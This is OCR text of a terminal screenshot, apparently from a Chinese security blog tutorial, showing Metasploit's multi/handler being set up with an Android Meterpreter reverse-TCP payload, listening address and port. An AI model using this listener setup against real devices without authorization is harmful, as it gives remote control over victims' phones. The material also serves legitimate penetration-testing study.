 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.0.109
lhost => 192.168.0.109
msf exploit(multi/handler) > set lport 9999
lport => 9999
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.109 yes The listen address
LPORT 9999 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
HACK之道
https://blog.csdn.net/weixin_39190897
msf exploit(multi/handler) >